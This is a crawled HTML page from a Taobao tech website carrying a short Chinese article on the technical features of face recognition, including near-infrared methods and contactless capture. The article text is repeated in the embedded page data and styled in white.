

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tech.taobao.org/news/2021-2-28-31.html
body_size: 6951
content:

<!DOCTYPE html><html><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=0.3,​user-scalable=yes,minimum-scale=0.1"><script>
      window.__ICE_SSR_ENABLED__=true;
      window.__ICE_APP_DATA__=undefined;
      window.__ICE_PAGE_PROPS__={"data":{"article":{"id":32101597,"type":"Doc","slug":"2021-2-28-31.html","title":"人脸识别的技术特点有哪些？","description":"人脸识别的技术特点有哪些？传统的人脸识别技术主要是基于可见光图像的人脸识别，这也是人们熟悉的识别方式，已有30多年的研发历史。但这种方式有着难以克服的缺陷，尤其在环境光照发生变化时，识别效果会急剧下降，无法满足实际系统的需要。解决光照问题的方案有三维图像人脸识别，和热成像人脸识别。但这两种技术...","cover":"https://cdn.nlark.com/yuque/0/2021/png/5372880/1614565334435-4afb64c1-c8eb-4249-81a0-b902b4843189.png","user_id":5372880,"book_id":1781509,"last_editor_id":5372880,"format":"lake","body_draft":"<!doctype html><div class=\"lake-content-editor-core lake-engine lake-typography-classic\" data-lake-element=\"root\" data-selection-5372880=\"%7B%22path%22%3A%5B%5B4%2C0%5D%2C%5B7%2C1%2C1%5D%5D%2C%22uuid%22%3A%225372880%22%2C%22active%22%3Atrue%7D\"><p data-lake-id=\"a20d224c568e48b9d67847a2c66a8c01_p_0\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><a href=\"https://tech.taobao.org/\" target=\"_blank\"><strong>人脸识别</strong></a><span style=\"color: #FFFFFF;\">的技术特点有哪些？传统的人脸识别技术主要是基于可见光图像的人脸识别，这也是人们熟悉的识别方式，已有30多年的研发历史。但这种方式有着难以克服的缺陷，尤其在环境光照发生变化时，识别效果会急剧下降，无法满足实际系统的需要。解决光照问题的方案有三维图像人脸识别，和热成像人脸识别。但这两种技术还远不成熟，识别效果不尽人意。 &nbsp;</span></p><p data-lake-id=\"176307c3fce3099628d52f9558d7ef04\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span data-card-type=\"inline\" data-lake-card=\"image\" class=\"lake-card-margin-top lake-card-margin-bottom\"><img data-role=\"image\" src=\"https://cdn.nlark.com/yuque/0/2021/png/5372880/1614565255526-4f51def7-2b9a-4606-a8c3-6e7b4360b504.png\" data-raw-src=\"\" class=\"image lake-drag-image\" alt=\"22.png\" title=\"22.png\" data-height=\"410px\" style=\"visibility: visible; width: 1325px;\"></span></p><p data-lake-id=\"ccfb979eb4f4b333fb0a67ba7a242ee0\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\"> 迅速发展起来的一种解决方案是基于主动近红外图像的多光源人脸识别技术。它可以克服光线变化的影响，已经取得了卓越的识别性能，在精度、稳定性和速度方面的整体系统性能超过三维图像人脸识别。这项技术在近两三年发展迅速，使人脸识别技术逐渐走向实用化。 &nbsp;</span></p><p data-lake-id=\"a78e21150fd41d9e484d53f4a5dbba37\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\">      人脸与人体的其它生物特征（指纹、虹膜等）一样与生俱来，它的唯一性和不易被复制的良好特性为身份鉴别提供了必要的前提，与其它类型的生物识别比较人脸识别具有如下特点： &nbsp;</span></p><p data-lake-id=\"ea8e1ae16ad63c06db1e4e4636761acc\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\"><strong>（1）非接触性：</strong></span><span style=\"color: #FFFFFF;\">用户不需要和设备直接接触就能获取人脸图像。 &nbsp;</span></p><p data-lake-id=\"fe9d829599fbb6c05d64339dc50b2c4a\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\"><strong>（2）非强制性：</strong></span><span style=\"color: #FFFFFF;\">用户不需要专门配合人脸采集设备，几乎可以在无意识的状态下就可获取人脸图像，这样的取样方式没有“强制性”。</span><span style=\"color: #FFFFFF;\"> &nbsp;</span></p><p data-lake-id=\"b462ae693133b1784ec878c8a5c5171e\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\"><strong>（3）并发性：</strong></span><span style=\"color: #FFFFFF;\">在实际应用场景下可以进行多个人脸的分拣、判断及识别。 &nbsp;</span></p><p data-lake-id=\"83a1abe504306da1a4dd4505e8a6b094\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\">以上就是关于人脸识</span>​<span style=\"color: #FFFFFF;\">别的技术特点，除此之外，人脸识别还符合视觉特性：“以貌识人”的特性，以及操作简单、结果直观、隐蔽性好等特点。</span></p></div>","body":"[**人脸识别**](https://tech.taobao.org/)<font style=\"color:#FFFFFF;\">的技术特点有哪些？传统的人脸识别技术主要是基于可见光图像的人脸识别，这也是人们熟悉的识别方式，已有30多年的研发历史。但这种方式有着难以克服的缺陷，尤其在环境光照发生变化时，识别效果会急剧下降，无法满足实际系统的需要。解决光照问题的方案有三维图像人脸识别，和热成像人脸识别。但这两种技术还远不成熟，识别效果不尽人意。  </font>\n\n![](https://cdn.nlark.com/yuque/0/2021/png/5372880/1614565255526-4f51def7-2b9a-4606-a8c3-6e7b4360b504.png)\n\n<font style=\"color:#FFFFFF;\"> 迅速发展起来的一种解决方案是基于主动近红外图像的多光源人脸识别技术。它可以克服光线变化的影响，已经取得了卓越的识别性能，在精度、稳定性和速度方面的整体系统性能超过三维图像人脸识别。这项技术在近两三年发展迅速，使人脸识别技术逐渐走向实用化。  </font>\n\n<font style=\"color:#FFFFFF;\">      人脸与人体的其它生物特征（指纹、虹膜等）一样与生俱来，它的唯一性和不易被复制的良好特性为身份鉴别提供了必要的前提，与其它类型的生物识别比较人脸识别具有如下特点：  </font>\n\n**<font style=\"color:#FFFFFF;\">（1）非接触性：</font>**<font style=\"color:#FFFFFF;\">用户不需要和设备直接接触就能获取人脸图像。  </font>\n\n**<font style=\"color:#FFFFFF;\">（2）非强制性：</font>**<font style=\"color:#FFFFFF;\">用户不需要专门配合人脸采集设备，几乎可以在无意识的状态下就可获取人脸图像，这样的取样方式没有“强制性”。</font><font style=\"color:#FFFFFF;\">  </font>\n\n**<font style=\"color:#FFFFFF;\">（3）并发性：</font>**<font style=\"color:#FFFFFF;\">在实际应用场景下可以进行多个人脸的分拣、判断及识别。  </font>\n\n<font style=\"color:#FFFFFF;\">以上就是关于人脸识</font><font style=\"color:#FFFFFF;\">别的技术特点，除此之外，人脸识别还符合视觉特性：“以貌识人”的特性，以及操作简单、结果直观、隐蔽性好等特点。</font>\n\n","body_html":"<!doctype html><div class=\"lake-content-editor-core lake-engine lake-typography-classic\" data-lake-element=\"root\" data-selection-5372880=\"%7B%22path%22%3A%5B%5B4%2C0%5D%2C%5B7%2C1%2C1%5D%5D%2C%22uuid%22%3A%225372880%22%2C%22active%22%3Atrue%7D\"><p data-lake-id=\"a20d224c568e48b9d67847a2c66a8c01_p_0\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><a href=\"https://tech.taobao.org/\" target=\"_blank\"><strong>人脸识别</strong></a><span style=\"color: #FFFFFF;\">的技术特点有哪些？传统的人脸识别技术主要是基于可见光图像的人脸识别，这也是人们熟悉的识别方式，已有30多年的研发历史。但这种方式有着难以克服的缺陷，尤其在环境光照发生变化时，识别效果会急剧下降，无法满足实际系统的需要。解决光照问题的方案有三维图像人脸识别，和热成像人脸识别。但这两种技术还远不成熟，识别效果不尽人意。 &nbsp;</span></p><p data-lake-id=\"176307c3fce3099628d52f9558d7ef04\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span data-card-type=\"inline\" data-lake-card=\"image\" class=\"lake-card-margin-top lake-card-margin-bottom\"><img data-role=\"image\" src=\"https://cdn.nlark.com/yuque/0/2021/png/5372880/1614565255526-4f51def7-2b9a-4606-a8c3-6e7b4360b504.png\" data-raw-src=\"\" class=\"image lake-drag-image\" alt=\"22.png\" title=\"22.png\" data-height=\"410px\" style=\"visibility: visible; width: 1325px;\"></span></p><p data-lake-id=\"ccfb979eb4f4b333fb0a67ba7a242ee0\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\"> 迅速发展起来的一种解决方案是基于主动近红外图像的多光源人脸识别技术。它可以克服光线变化的影响，已经取得了卓越的识别性能，在精度、稳定性和速度方面的整体系统性能超过三维图像人脸识别。这项技术在近两三年发展迅速，使人脸识别技术逐渐走向实用化。 &nbsp;</span></p><p data-lake-id=\"a78e21150fd41d9e484d53f4a5dbba37\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\">      人脸与人体的其它生物特征（指纹、虹膜等）一样与生俱来，它的唯一性和不易被复制的良好特性为身份鉴别提供了必要的前提，与其它类型的生物识别比较人脸识别具有如下特点： &nbsp;</span></p><p data-lake-id=\"ea8e1ae16ad63c06db1e4e4636761acc\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\"><strong>（1）非接触性：</strong></span><span style=\"color: #FFFFFF;\">用户不需要和设备直接接触就能获取人脸图像。 &nbsp;</span></p><p data-lake-id=\"fe9d829599fbb6c05d64339dc50b2c4a\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\"><strong>（2）非强制性：</strong></span><span style=\"color: #FFFFFF;\">用户不需要专门配合人脸采集设备，几乎可以在无意识的状态下就可获取人脸图像，这样的取样方式没有“强制性”。</span><span style=\"color: #FFFFFF;\"> &nbsp;</span></p><p data-lake-id=\"b462ae693133b1784ec878c8a5c5171e\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\"><strong>（3）并发性：</strong></span><span style=\"color: #FFFFFF;\">在实际应用场景下可以进行多个人脸的分拣、判断及识别。 &nbsp;</span></p><p data-lake-id=\"83a1abe504306da1a4dd4505e8a6b094\" style=\"font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;\"><span style=\"color: #FFFFFF;\">以上就是关于人脸识</span>​<span style=\"color: #FFFFFF;\">别的技术特点，除此之外，人脸识别还符合视觉特性：“以貌识人”的特性，以及操作简单、结果直观、隐蔽性好等特点。</span></p></div>","body_lake":"<!doctype lake><meta name=\"doc-version\" content=\"1\" /><meta name=\"viewport\" content=\"fixed\" /><meta name=\"typography\" content=\"classic\" /><p data-lake-id=\"a20d224c568e48b9d67847a2c66a8c01_p_0\"><a href=\"https://tech.taobao.org/\" target=\"_blank\"><strong>人脸识别</strong></a><span style=\"color: #FFFFFF;\">的技术特点有哪些？传统的人脸识别技术主要是基于可见光图像的人脸识别，这也是人们熟悉的识别方式，已有30多年的研发历史。但这种方式有着难以克服的缺陷，尤其在环境光照发生变化时，识别效果会急剧下降，无法满足实际系统的需要。解决光照问题的方案有三维图像人脸识别，和热成像人脸识别。但这两种技术还远不成熟，识别效果不尽人意。  </span></p><p data-lake-id=\"176307c3fce3099628d52f9558d7ef04\"><card type=\"inline\" name=\"image\" value=\"data:%7B%22src%22%3A%22https%3A%2F%2Fcdn.nlark.com%2Fyuque%2F0%2F2021%2Fpng%2F5372880%2F1614565255526-4f51def7-2b9a-4606-a8c3-6e7b4360b504.png%22%2C%22originWidth%22%3A1325%2C%22originHeight%22%3A410%2C%22name%22%3A%2222.png%22%2C%22size%22%3A468043%2C%22display%22%3A%22inline%22%2C%22align%22%3A%22left%22%2C%22linkTarget%22%3A%22_blank%22%2C%22status%22%3A%22done%22%2C%22ocrLocations%22%3A%5B%7B%22x%22%3A204.83537%2C%22y%22%3A154.1019%2C%22width%22%3A327.13093000000003%2C%22height%22%3A79.2228%2C%22text%22%3A%22%E6%B7%98%E7%B3%BB%E6%8A%80%E6%9C%AF%22%7D%2C%7B%22x%22%3A794.79364%2C%22y%22%3A157.95227%2C%22width%22%3A320.01616%2C%22height%22%3A69.57575%2C%22text%22%3A%22%E5%BC%95%E9%A2%86%E5%95%86%E4%B8%9A%22%7D%2C%7B%22x%22%3A263.28104%2C%22y%22%3A344.37573%2C%22width%22%3A213.78463%2C%22height%22%3A42.17187000000001%2C%22text%22%3A%22TECHNOLOGY%22%7D%2C%7B%22x%22%3A875.2328%2C%22y%22%3A344.68634%2C%22width%22%3A153.16370000000006%2C%22height%22%3A40.27618000000001%2C%22text%22%3A%22BUSINESS%22%7D%5D%2C%22style%22%3A%22none%22%2C%22search%22%3A%22%E6%B7%98%E7%B3%BB%E6%8A%80%E6%9C%AF%20%E5%BC%95%E9%A2%86%E5%95%86%E4%B8%9A%20TECHNOLOGY%20BUSINESS%22%2C%22margin%22%3A%7B%22top%22%3Atrue%2C%22bottom%22%3Atrue%7D%2C%22width%22%3A1325%2C%22height%22%3A410%7D\"></card></p><p data-lake-id=\"ccfb979eb4f4b333fb0a67ba7a242ee0\"><span style=\"color: #FFFFFF;\"> 迅速发展起来的一种解决方案是基于主动近红外图像的多光源人脸识别技术。它可以克服光线变化的影响，已经取得了卓越的识别性能，在精度、稳定性和速度方面的整体系统性能超过三维图像人脸识别。这项技术在近两三年发展迅速，使人脸识别技术逐渐走向实用化。  </span></p><p data-lake-id=\"a78e21150fd41d9e484d53f4a5dbba37\"><span style=\"color: #FFFFFF;\">      人脸与人体的其它生物特征（指纹、虹膜等）一样与生俱来，它的唯一性和不易被复制的良好特性为身份鉴别提供了必要的前提，与其它类型的生物识别比较人脸识别具有如下特点：  </span></p><p data-lake-id=\"ea8e1ae16ad63c06db1e4e4636761acc\"><anchor /><span style=\"color: #FFFFFF;\"><strong>（1）非接触性：</strong></span><span style=\"color: #FFFFFF;\">用户不需要和设备直接接触就能获取人脸图像。  </span></p><p data-lake-id=\"fe9d829599fbb6c05d64339dc50b2c4a\"><span style=\"color: #FFFFFF;\"><strong>（2）非强制性：</strong></span><span style=\"color: #FFFFFF;\">用户不需要专门配合人脸采集设备，几乎可以在无意识的状态下就可获取人脸图像，这样的取样方式没有“强制性”。</span><span style=\"color: #FFFFFF;\">  </span></p><p data-lake-id=\"b462ae693133b1784ec878c8a5c5171e\"><span style=\"color: #FFFFFF;\"><strong>（3）并发性：</strong></span><span style=\"color: #FFFFFF;\">在实际应用场景下可以进行多个人脸的分拣、判断及识别。  </span></p><p data-lake-id=\"83a1abe504306da1a4dd4505e8a6b094\"><span style=\"color: #FFFFFF;\">以上就是关于人脸识</span><focus /><span style=\"color: #FFFFFF;\">别的技术特点，除此之外，人脸识别还符合视觉特性：“以貌识人”的特性，以及操作简单、结果直观、隐蔽性好等特点。</span></p>","public":1,"status":1,"likes_count":0,"read_count":22,"hits":22,"comments_count":0,"word_count":552,"created_at":"2021-03-01T02:19:41.000Z","updated_at":"2021-03-01T03:55:48.000Z","content_updated_at":"2021-03-01T03:55:48.000Z","published_at":"2021-03-01T03:55:48.000Z","first_published_at":"2021-03-01T02:22:24.000Z","book":{"id":1781509,"type":"Book","slug":"docs","name":"淘系技术官网文案","user_id":2555347,"description":"淘系技术部官网文案","creator_id":1953495,"public":1,"items_count":438,"likes_count":0,"watches_count":50,"content_updated_at":"2023-11-23T07:29:00.728Z","created_at":"2020-09-15T08:04:28.000Z","updated_at":"2023-11-23T07:29:01.000Z","user":{"id":2555347,"type":"Group","login":"tao-tech-web","name":"淘系技术官网","avatar_url":"https://gw.alipayobjects.com/zos/rmsportal/SZXCSCJTuhRSmAggBlVp.png","books_count":1,"public_books_count":1,"followers_count":0,"following_count":0,"public":1,"description":"淘系技术官网","created_at":"2020-09-15T08:02:04.000Z","updated_at":"2024-10-31T03:05:02.000Z","work_id":"","organization_id":0,"_serializer":"v2.user"},"namespace":"tao-tech-web/docs","_serializer":"v2.book"},"user":{"id":5372880,"type":"User","login":"gaoer-0vll8","name":"BeeSCoo","avatar_url":"https://cdn.nlark.com/yuque/0/2020/png/5372880/1607427315982-avatar/19ae30de-187e-4737-a756-4de51e8a3b34.png","books_count":2,"public_books_count":0,"followers_count":3,"following_count":3,"public":1,"description":"SEO内容思维、传播思维、营销思维","created_at":"2020-12-08T11:32:42.000Z","updated_at":"2021-12-13T15:34:18.000Z","work_id":"","organization_id":0,"_serializer":"v2.user"},"tags":[],"latest_version_id":396196075,"creator":{"id":5372880,"type":"User","login":"gaoer-0vll8","name":"BeeSCoo","avatar_url":"https://cdn.nlark.com/yuque/0/2020/png/5372880/1607427315982-avatar/19ae30de-187e-4737-a756-4de51e8a3b34.png","books_count":2,"public_books_count":0,"followers_count":3,"following_count":3,"public":1,"description":"SEO内容思维、传播思维、营销思维","created_at":"2020-12-08T11:32:42.000Z","updated_at":"2021-12-13T15:34:18.000Z","work_id":"","organization_id":0,"_serializer":"v2.user"},"_serializer":"v2.doc_detail"}}};
    </script><link data-chunk="index" rel="preload" as="style" href="https://g.alicdn.com/tb-tech-fc/tao-tech-website-fc/0.0.1/css/index.css">
<link data-chunk="index" rel="preload" as="script" href="https://g.alicdn.com/tb-tech-fc/tao-tech-website-fc/0.0.1/js/index.js"><link data-chunk="index" rel="stylesheet" href="https://g.alicdn.com/tb-tech-fc/tao-tech-website-fc/0.0.1/css/index.css"><title data-react-helmet="true">人脸识别的技术特点有哪些？</title><meta data-react-helmet="true" name="description" content="人脸识别的技术特点有哪些？传统的人脸识别技术主要是基于可见光图像的人脸识别，这也是人们熟悉的识别方式，已有30多年的研发历史。但这种方式有着难以克服的缺陷，尤其在环境光照发生变化时，识别效果会急剧下降，无法满足实际系统的需要。解决光照问题的方案有三维图像人脸识别，和热成像人脸识别。但这两种技术..."><script>window.g_config={"faasEnv":"prod"}</script><link rel="icon" href="https://img.alicdn.com/tfs/TB1vvdMT.H1gK0jSZSyXXXtlpXa-250-250.png"><meta http-equiv="Content-Type" content="text/html;charset=gb2312">
<meta name="viewport" content="width=device-width, initial-scale=0.3, user-scalable=yes, minimum-scale=0.1">
<meta name="baidu-site-verification" content="code-SLiSasuZhn">
<meta name="360-site-verification" content="afee9fd293454c7d5f0e90c43f39e11e">
<meta name="sogou_site_verification" content="OFdZlZwCIT">
<meta name="shenma-site-verification" content="e7c33280c18c848dcf9e8b82f13a225b_1606103258">
<meta name="bytedance-verification-code" content="F+QWZmxghV9nFSPqluUO"><script dataid="70"  src="https://g.alicdn.com/AWSC/Bee/index.js"></script></head><body><div id="ice-container"><div class="BasicLayout--basicLayout--2S3FKpR"><section class="next-shell next-shell-desktop next-shell-brand" device="desktop"><header class="next-shell-header next-shell-fixed-header"><div class="next-shell-branding BasicLayout--header--2fvbnY2 BasicLayout--headerBgColor--2MKpw9s"><div class="logo"><a class="Logo--logo--38DkeO9" href="/"><img src="https://img.alicdn.com/imgextra/i2/O1CN01pQUX2d25wGsyXpPUG_!!6000000007590-2-tps-211-39.png" alt="logo"></a></div><div class="next-shell-navigation"><div class="PageNav--pageNav--V1m0r_5"><ul role="listbox" class="next-menu next-hoz next-menu-selectable-single next-nav next-line next-nav-embeddable PageNav--navPC--34DCJiw" aria-multiselectable="false"><li role="option" tabindex="0" class="next-menu-item next-nav-item"><div class="next-menu-item-inner"><span class="next-menu-item-text" aria-selected="false"><a href="/">首页</a></span></div></li><li role="option" tabindex="-1" class="next-menu-item next-nav-item"><div class="next-menu-item-inner"><span class="next-menu-item-text" aria-selected="false"><a href="/news">最新动态</a></span></div></li><li role="option" tabindex="-1" class="next-menu-item next-nav-item"><div class="next-menu-item-inner"><span class="next-menu-item-text" aria-selected="false"><a href="/cooperation">科研合作</a></span></div></li><li role="option" tabindex="-1" class="next-menu-item next-nav-item"><div class="next-menu-item-inner"><span class="next-menu-item-text" aria-selected="false"><a href="/open-source">开源项目</a></span></div></li><li role="option" tabindex="-1" class="next-menu-item next-nav-item"><div class="next-menu-item-inner"><span class="next-menu-item-text" aria-selected="false"><a href="/join">加入我们</a></span></div></li></ul></div></div></div></header><section class="next-shell-main"><section class="next-shell-sub-main"><div class="next-shell-content BasicLayout--content--1_DUnEC"><div class="next-shell-content-inner"><div class="Article--container--3WaCUlU"><div class="Article--articleContainer--1bR-E9M"><div class="Article--articlePage--i8dlywl"><div class="ArticlePage--container--2_0GCG5"><div class="ArticlePage--articleTitle--3FDY3Ig">人脸识别的技术特点有哪些？</div><div class="ArticlePage--articleExtraInfo--3YMhr4x">署名<span class="ArticlePage--spaceLine--2JkKFd0"></span>2021-03-01</div><div class="ArticlePage--articleBody--Luu9-Kq"><div class="lake-content-editor-core lake-engine lake-typography-classic" data-lake-element="root" data-selection-5372880="%7B%22path%22%3A%5B%5B4%2C0%5D%2C%5B7%2C1%2C1%5D%5D%2C%22uuid%22%3A%225372880%22%2C%22active%22%3Atrue%7D"><p data-lake-id="a20d224c568e48b9d67847a2c66a8c01_p_0" style="font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;"><a href="https://tech.taobao.org/" target="_blank"><strong>人脸识别</strong></a><span style="color: #FFFFFF;">的技术特点有哪些？传统的人脸识别技术主要是基于可见光图像的人脸识别，这也是人们熟悉的识别方式，已有30多年的研发历史。但这种方式有着难以克服的缺陷，尤其在环境光照发生变化时，识别效果会急剧下降，无法满足实际系统的需要。解决光照问题的方案有三维图像人脸识别，和热成像人脸识别。但这两种技术还远不成熟，识别效果不尽人意。 &nbsp;</span></p><p data-lake-id="176307c3fce3099628d52f9558d7ef04" style="font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;"><span data-card-type="inline" data-lake-card="image" class="lake-card-margin-top lake-card-margin-bottom"><img data-role="image" src="https://cdn.nlark.com/yuque/0/2021/png/5372880/1614565255526-4f51def7-2b9a-4606-a8c3-6e7b4360b504.png" data-raw-src="" class="image lake-drag-image" alt="22.png" title="22.png" data-height="410px" style="visibility: visible; width: 1325px;"></span></p><p data-lake-id="ccfb979eb4f4b333fb0a67ba7a242ee0" style="font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;"><span style="color: #FFFFFF;"> 迅速发展起来的一种解决方案是基于主动近红外图像的多光源人脸识别技术。它可以克服光线变化的影响，已经取得了卓越的识别性能，在精度、稳定性和速度方面的整体系统性能超过三维图像人脸识别。这项技术在近两三年发展迅速，使人脸识别技术逐渐走向实用化。 &nbsp;</span></p><p data-lake-id="a78e21150fd41d9e484d53f4a5dbba37" style="font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;"><span style="color: #FFFFFF;">      人脸与人体的其它生物特征（指纹、虹膜等）一样与生俱来，它的唯一性和不易被复制的良好特性为身份鉴别提供了必要的前提，与其它类型的生物识别比较人脸识别具有如下特点： &nbsp;</span></p><p data-lake-id="ea8e1ae16ad63c06db1e4e4636761acc" style="font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;"><span style="color: #FFFFFF;"><strong>（1）非接触性：</strong></span><span style="color: #FFFFFF;">用户不需要和设备直接接触就能获取人脸图像。 &nbsp;</span></p><p data-lake-id="fe9d829599fbb6c05d64339dc50b2c4a" style="font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;"><span style="color: #FFFFFF;"><strong>（2）非强制性：</strong></span><span style="color: #FFFFFF;">用户不需要专门配合人脸采集设备，几乎可以在无意识的状态下就可获取人脸图像，这样的取样方式没有“强制性”。</span><span style="color: #FFFFFF;"> &nbsp;</span></p><p data-lake-id="b462ae693133b1784ec878c8a5c5171e" style="font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;"><span style="color: #FFFFFF;"><strong>（3）并发性：</strong></span><span style="color: #FFFFFF;">在实际应用场景下可以进行多个人脸的分拣、判断及识别。 &nbsp;</span></p><p data-lake-id="83a1abe504306da1a4dd4505e8a6b094" style="font-size: 14px; color: rgb(38, 38, 38); line-height: 1.74; letter-spacing: 0.05em; outline-style: none; overflow-wrap: break-word; margin: 0px;"><span style="color: #FFFFFF;">以上就是关于人脸识</span>​<span style="color: #FFFFFF;">别的技术特点，除此之外，人脸识别还符合视觉特性：“以貌识人”的特性，以及操作简单、结果直观、隐蔽性好等特点。</span></p></div></div></div></div><div class="SideBar--container--KS_Ouz0"><div class="SideBar--Title--2XrtntX">关注大淘宝技术微信公众号</div><img class="SideBar--scanMe--1TE6CD8" src="https://img.alicdn.com/tfs/TB1On1ASFY7gK0jSZKzXXaikpXa-160-160.png" alt="scanMe"><ul class="SideBar--followUsWrapper--3MxACq6"><li class="SideBar--followUsItem--1NZ8dAx"><a href="https://space.bilibili.com/68404965" target="_blank" rel="nofollow noreferrer"><img class="SideBar--followUsCover--162Bl9W" src="https://img.alicdn.com/tfs/TB1dWJGSKL2gK0jSZPhXXahvXXa-45-21.png" alt="follow us bilibili"><span class="SideBar--followUsTitle--3nQhmaF">大淘宝技术</span></a></li><li class="SideBar--followUsItem--1NZ8dAx"><a href="https://www.zhihu.com/org/a-li-ba-ba-tao-xi-ji-zhu" target="_blank" rel="nofollow noreferrer"><img class="SideBar--followUsCover--162Bl9W" src="https://img.alicdn.com/tfs/TB1GRhTSNv1gK0jSZFFXXb0sXXa-21-21.png" alt="follow us zhihu"><span class="SideBar--followUsTitle--3nQhmaF">大淘宝技术</span></a></li><li class="SideBar--followUsItem--1NZ8dAx"><a href="https://weibo.com/p/1006065897827106/home?from=page_100606&amp;mod=TAB#place" target="_blank" rel="nofollow 